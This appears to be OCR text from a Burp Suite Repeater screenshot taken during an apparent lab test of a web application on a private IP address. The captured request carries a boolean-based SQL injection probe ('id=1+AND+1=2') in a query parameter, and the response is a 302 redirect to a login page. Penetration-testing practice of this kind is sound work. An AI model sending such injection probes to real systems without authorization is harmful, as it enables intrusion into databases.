 Software Vulnerability Scanner Autorize BurpJSLinkFinder Burp Bounty Autowasp SAML Raider Certificates YesWeHack Cloud Storage Tester
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
12 × 13 × 16 × 15 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://192.168.139.144 ?
Request
Raw Params Headers Hex
GET /item/viewItem.php?id=1+AND+1=2 HTTP/1.1
Host: 192.168.139.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=o2lom3idg94t2pqo48u5bgausr
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 11 Jun 2021 06:32:03 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: ../login/login.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8